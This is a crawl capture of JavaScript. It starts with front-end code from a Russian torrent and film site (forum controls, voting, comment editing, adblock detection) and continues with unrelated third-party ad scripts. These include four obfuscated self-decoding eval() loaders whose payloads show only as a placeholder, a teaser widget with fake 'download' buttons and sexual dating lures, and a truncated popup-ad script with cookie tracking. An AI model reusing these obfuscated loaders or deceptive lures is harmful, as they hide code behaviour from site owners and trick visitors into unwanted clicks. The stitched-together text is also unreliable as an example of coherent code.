	var del_pattern = "<a id='del_{0}' href='/forum/delete_post/{0}/" + topic_id + "/'  title='Удалить это пост' onclick='return to_confirm_delete({0})'>" + "<em class='nav-icon nav-cross'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_delete_{0}'>" + "<button onclick='return canceled_delete({0})'>Отменить</button>" + "<button onclick='return confirmed_delete({0})'><b>Удалить</b></button>" + "</div>";

	if ($.inArray('post_delete', perms) !== -1) {
		addControlButton(root, 'post_controll', del_pattern);
	} else if ($.inArray('own_post_delete', perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', del_pattern);
	}







	if ($("#form_wrapper").length > 0) {
		if ($.inArray('post_add', perms) !== -1) {
			if ($.inArray('topic.is_locked', perms) !== -1) {
				//addControlButton(root,'post_controll',"<em class='nav-icon nav-lock' title='Тема закрыта, цитировать недоступно'></em>");
			} else {
				addControlButton(root, 'post_controll', "<a href='/forum/add_post/" + topic_id + "/{0}/' class='quote-button' title='Цитировать'><em class='nav-icon nav-comment'>Цитировать</em></a>");
				$('.post_add').show();
			}
		}

		$(".quote-button", root).click(function() {
			content = getSelText();
			if (content == undefined || content == '') {
				quote_form($(this));
				return false;
			}
			content = '[quote]' + content + '[/quote] ';
			id = $(this).attr('post_id');
			if (init_form(content) == false) {
				$("#id_post_text").focus();
				$.markItUp({
					replaceWith : content
				});
			}
			return false;
		}).attr('title', 'Цитировать выделенный текст');

	}

	if ($.inArray('is_authenticated', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/view/{0}/' title='Просмотр профиля'><em class='nav-icon nav-status_online'></em></a>");
		addControlButton(root, 'user_controll', "<a class='author_system_{0}' href='/user/message/add/{0}/' title='Личное сообщение'><em class='nav-icon nav-email'></em></a>");

		$('.' + USER_ID + '-post-wrap', root).addClass('self-post');
		is_review = $('.' + USER_ID + '-post-wrap.is_review', root);
		console.log('is_review',is_review);
		$("<button class='float_right use_tooltip' title='Ваш комментарий достаточно длинный чтобы быть опубликованным как рецензия. Продублировать в рецензиях?'>Продублировать в рецензиях</button>")
		.appendTo(is_review)
		.button()
		.click(function() {
			post_id = $(this).parent('.post-wrap').attr('id');
			console.log('add_review',"/review/add/"+post_id+"/");
			window.open("/review/add/"+post_id+"/",'_blank');
			return false;
		});

	}

	if ($.inArray('profile_ban', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/ban/{0}/' title='Забанить' onclick=\"return confirm('Забанить пользователя?')\" ><em class='nav-icon nav-status_busy'></em></a>");
	}
	if ($.inArray('profile_edit', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/edit/{0}/' title='Редактирование профиля'><em class='nav-icon nav-status_online'></em></a>");
	}

	//spoiler
	$('.spoiler-title', root).removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	// инициируем оценку комментариев
	$(".comment_karma div", root).click(comment_karma_update);
	$(".comment_spoiler", root).click(comment_spoiler_update);




	$(".user-title", root).click(function() {
		content = '[b]' + $(this).children().eq(0).html() + '[/b] ';
		if (init_form(content) == false) {
			$("#id_post_text").focus();
			$.markItUp({
				replaceWith : content
			});
		}
		return false;
	});


	var spoiler_pattern = "<div class='spoiler-box'><a id='sp_{0}' href='/generic/comment/spoiler/{0}/'  title='Пожаловаться на спойлер, мат, КАПС и т.д.' onclick='return to_confirm_spoiler({0})'>" + "<em class='nav-icon nav-exclamation'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_update({0})'><b>Пожаловаться</b></button>" + "</div></div>";
	$.each($('.s_not_allowed', root).not( '.'+USER_ID+'-post-wrap' ), function(index, obj) {

		var controll = $(obj).find('.post_controll');
		var obj_id = controll.attr('obj_id');
		var text = spoiler_pattern;
		text = text.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);

		//console.log('spoiler_pattern', obj_id);

		$('.post-text',obj).after(text);
	});

	HIlightsExternalPictures($('.post-text img,.post-sign img', root));


	console.groupEnd();

}


// ссылка на первоисточник
function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection = window.getSelection();
//	console.log('addLink',selection);
	var pagelink = "<br> первоисточник: <a href='"+document.location.href+"'>"+document.location.href+" ";
	var copytext = selection + pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position = 'absolute';
	newdiv.style.left = '-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);
	window.setTimeout( function() {
		body_element.removeChild(newdiv);
	}, 0);
}
// document.oncopy = addLink;





function save_tag_keyword(item){
	//console.log('save_tag_keyword',item);
	info_toolbox_show ("Сохранение ... ");

	data={};
	data['tag_id']	=	$("#id_tag_id").val();
	data['slug']	=	item.slug;


	$.ajax({
		type: 'POST',
		url: "/favorite/tag/keyword/",
		dataType: 'json',
		data:data,
		cache: false,
		success:function(json, status) {

			console.log('success', json, status);

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

			if (json.html){
				console.log('добавлен текст');
				$('#film_log').prepend( json.html );
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});

	return false;

}



// Редактирование комментариев
var film_comment_dialog = false;

function init_film_comment_dialog () {
	if (film_comment_dialog == false){
		film_comment_dialog = $( "#comment-dialog" ).dialog({
			autoOpen: false,
			modal: true,
			draggable: false,
			resizable: false,

			buttons: {
				"Сохранить": function() {
					save_film_comment();
					$( this ).dialog( "close" );
				},
				"Отменить": function() {
					$( this ).dialog( "close" );
				}
			},
			close: function() {
				// Средствами jquery вызывает ошибку и дальнейшие глюки при редактировании коллекций.
				// Берем средствами getElementById
				document.getElementById("comment-form").reset();
			},

		});

		$("#id_comment").keyup( function() {
			obj = $(this);
			name = obj.attr(name);
			maxlength =  parseInt( obj.attr('maxlength') );
			if (obj.val().length > maxlength) {
				obj.val(obj.val().substring(0, maxlength));
			} else {
				$("#id_comment_count").html( maxlength - obj.val().length );
			}
		});

	}
}

function edit_film_comment () {
	init_film_comment_dialog ();

	id = $(this).attr('obj_id');
	$("#id_comment_label").html('Ваш комментарий к фильму<br/><b><big>' + $(this).attr('film') + '</big></b><br/>' );
	$("#film_id").val( id );
	$("#id_comment").val( $("#film_"+id).attr('comment') ).keyup();

	film_comment_dialog.dialog('open');
	if (film_comment_dialog[0]['clientHeight']==0){
		info_toolbox_show ('Сбой при загрузке данных. Страница перезагружается.');
//		window.location = window.location.href;
	}

	return false;
}




function save_film_comment () {
	info_toolbox_show ("Сохранение ... ");

	var data={};

	data['film_id']=	$("#film_id").val();
	data['comment']=	$("#id_comment").val();



	$.ajax({
		type: 'POST',
		url: "/favorite/comment/edit/",
		dataType: 'json',
		data:data,
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				$("#film_"+id).attr('comment', json.comment);
				$("#film_"+id+' .item_title').attr('title', json.title);
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});

	return false;
}





//////////////////////////////////////////////////////////////////////////////
//								Каталог сайтов									//
//////////////////////////////////////////////////////////////////////////////

// Отрисовка рейтинги коллекций
function catalog_vote_init(item_list) {//ok


	console.log('catalog_vote_init',item_list );

	// Очищаем текущее значение голосования, и отрисовываем новое значение для каждого в отдельности
	item_list.empty();

	$.each(item_list, function(index, item) {
		item = $(item);

		var average = item.attr('average');
		var votes = item.attr('votes');
		var title = ms_27_0 + average + ms_17 + votes;
		var width = Math.round(average * 10);

		item.before('<div class="rating">' + average + '</div>');

		// Анимации текущегое значения рейтинга
		$('<li class="current-rating"></li>').appendTo(item).animate({
			width : '' + width + '%'
		}, 1000);

		// Добавляем элементы для голосования
		for ( i = 1; i <= 10; i++) {
			var title1 = title + ".\n " + mr_ + i;
			//if (i == 1) {title1 += ".\n "+mr_1;}
			//if (i == 2) {title1 += ".\n "+mr_2;}
			//if (i == 3) {title1 += ".\n "+mr_3;}
			//if (i == 4) {title1 += ".\n "+mr_4;}
			//if (i == 5) {title1 += ".\n "+mr_5;}
			$('<li><a class="star-' + i + '" title ="' + title1 + '">' + i + '</a></li>').appendTo(item);
		}
	});

	// обработчики события и скрываем все лишнее на время анимации
	$('a', item_list).click(catalog_vote_update).hide(1).show(1000);

}

// Сохранение рейтинги коллекций
function catalog_vote_update() {//ok
	// console.log('catalog_vote_update',this);
	var container = $(this).parents('ul');

	info_toolbox_show(ms_39);
	$.ajax({
		type : 'POST',
		url : '/catalog/vote/',
		dataType : 'json',
		data : {
			'vote' : $(this).html(),
			'id' : $(this).parents('.collection_control').attr('obj_id')
		},
		cache : false,
		success : function(json, status) {
			//console.log('vote_update',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			} else {
				container.attr('average', json.current.average);
				container.attr('votes', json.current.votes);
				catalog_vote_init(container);
			}
		},
		error : ajax_error,
		complete : ajax_complete
	});
	return false;
}



function initb( cl,image,url,top,color,attachment){
	brand_banner = '.r'+cl+', .l'+cl;
	//console.log('initb',cl,image,url,top,color,attachment);



	$('<div class="l'+cl+'"></div>').appendTo('#container').click(function(){window.open(url)});
	$('<div class="r'+cl+'"></div>').appendTo('#container').click(function(){window.open(url)});
	$('<div class="t'+cl+'"></div>').prependTo('#container').click(function(){window.open(url)});



	var styleEl = document.createElement('style');
	document.head.appendChild(styleEl);
	var s = styleEl.sheet;
	console.log( s )
	s.insertRule( '#container, #content, #inner { background: white }');
	s.insertRule( '#container {margin-top:'+top+'px;}');
	s.insertRule( 'body,.t'+cl+' { background:url("'+MEDIA_URL+image+'" ) no-repeat center top '+color+' '+attachment+'}');
	s.insertRule( '.t'+cl+' {position: relative; border 1px solid green; max-width: 1000px; margin: 0 auto; background-attachment:scroll;margin-top:-'+top+'px;  height:'+top+'px; z-index: 2; cursor: pointer;}');
	s.insertRule( '.r'+cl+'{position: absolute;right: 0;top: 0; z-index: 2;cursor: pointer;}');
	s.insertRule( '.l'+cl+'{position: absolute;left: 0;top: 0; z-index: 2;cursor: pointer;}');

}


function test_image_alert(){

}

function test_image_alert(){
	img = new Image();
	img.onerror  = function(){
		console.log('img:  error');
		$('html').css('padding-top', '32px');
		tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;top:0;width:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;min-height:27px;padding-bottom:5px;">' + ms_addblok_reminder + '</div>').prependTo('html');
	};
	img.src = test_image;


	img1 = new Image();
	img1.onerror  = function(){
		console.log('img:  error');
		$('html').css('padding-top', '32px');
		tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;top:0;width:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;min-height:27px;padding-bottom:5px;">' + ms_addblok_reminder + '</div>').prependTo('html');
	};
	img1.src = MEDIA_URL+'theme/sprites28.png';


}


function blocking_warning(){
	return False;
	/*
	$('#content').prepend('<div class="margin"><font color="red"><b>Внимание!</b></font> Fast-torrent.ru заблокирован в РФ. Установите себе обход блокировки! <a href="/blocking.html" target="_blank">Как обойти блокировку?</a></div>');

	blocking_warning = getCookie('blocking_warning')
	hide_warning = getCookie('hide_warning')

	$('#hide_warning').click(function(){
		$('#blocking_warning').hide();
		setCookie ( "hide_warning", 3, {	'max-age' : 24*60*60,	'path' : '/' } );
	});

	if (hide_warning==3  || blocking_warning==3 ){
	}else{
		setCookie ( "blocking_warning", 3, {	'max-age' : 60,	'path' : '/' } );
		$('#blocking_warning').show();
	}
	*/

}





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1572
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"NRsVUJOpQ",17,6,47))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1877
content:
var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"ADZzEqSGx",26,3,44))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 2492
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",87,"uQUMwnBoY",41,2,53))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 1592
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe28c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe28c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",77,"PfXqyVuMn",20,7,57))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/simple/order.js?25089&u=null&a=0.93716756968405
body_size: 10962
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17689913405643389176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMjgxNzI4XzIzLjAwNzI2OV8xM18xNzY4OTkxMzQwNTY0MzM4OTE3Nl8yMF8zLjE0MS4xOS4yNDNeZDgzNzRlZjJlYWQyZGQyYWQ3MTUzZWI0ODAyYWM5ZTdeMTMuMS4yMS4yMDI2','//cs11.ztdog.com/content/61423/3442419.webp','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMzA5NTQ0XzIzLjAyNjFfMTNfMTc2ODk5MTM0MDU2NDMzODkxNzZfMjBfMy4xNDEuMTkuMjQzXmNlNDExMTdmMDVhM2RhZmI4YTZhNDg0YzkyOGZjMzVhXjEzLjEuMjEuMjAyNg==','//cs09.ztdog.com/content/61423/3525867.webp','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','','0','//cs09.ztdog.com/content/61423/3525867_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzEyMTAyXzIzLjAxODg2N18xM18xNzY4OTkxMzQwNTY0MzM4OTE3Nl8yMF8zLjE0MS4xOS4yNDNeMDVjMDdmYWQ5OTZjMzUxZmVmZjIwNTdkYjg3N2E3OTdeMTMuMS4yMS4yMDI2','//cs10.ztdog.com/content/61423/3533541.webp','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','','0','//cs10.ztdog.com/content/61423/3533541_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjgwOTA1XzIzLjAwNTY5NF8xM18xNzY4OTkxMzQwNTY0MzM4OTE3Nl8yMF8zLjE0MS4xOS4yNDNeNzVhYjZhYjBhOTk1ZTIzYjg5MWM4ODI4Zjk2MDllMjleMTMuMS4yMS4yMDI2','//cs10.ztdog.com/content/61423/3439950.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0','']]);  try { localStorage.setItem('eb64e3589b_uid', '17689913405643389176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/beauty/science5.js?26930a0.4378150985881617
body_size: 10657
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e11b57a1be_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e11b57a1be_loadSound();

	    }
	    e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
	        var e11b57a1be_request = new XMLHttpRequest();
	        e11b57a1be_request.withCredentials = true;
	        e11b57a1be_request.responseType = "arraybuffer";
	        e11b57a1be_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e11b57a1be_request);
	        e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e11b57a1be_request.open("GET", this.sound.Url, true);
	        e11b57a1be_request.send();
	    };
	    e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e11b57a1be_src = this.sound.context.createBufferSource();
	        e11b57a1be_src.buffer = this.sound.bufferLoader;
	        e11b57a1be_src.connect(this.sound.context.destination);
